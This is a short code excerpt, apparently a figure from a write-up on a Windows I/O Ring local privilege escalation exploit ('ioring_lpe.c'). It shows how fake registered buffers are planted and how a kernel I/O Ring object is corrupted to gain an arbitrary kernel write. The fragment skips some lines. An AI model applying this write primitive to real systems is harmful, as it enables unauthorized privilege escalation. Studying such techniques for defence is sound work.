 ioring_lpe.c | first I/O Ring write
283 PVOID pFakeRegBuffers = 0x65007500;
284
285
286 memset(pFakeRegBuffers, 0, sizeof(ULONG64) * 0x1000);
287
288 phIoRing = *(_HIORING**)&hIoRing;
289 phIoRing->RegBufferArray = pFakeRegBuffers;
290 phIoRing->BufferArraySize = ulFakeRegBufferCnt;
293 BYTE zero_buf[0x20];
294 memset(zero_buf, 0, sizeof(zero_buf));
295
296 // quickly fix up the event ptrs
297 int ret = ioring_write(pFakeRegBuffers, (ioring_addr + 0x90), &zero_buf, 0x20);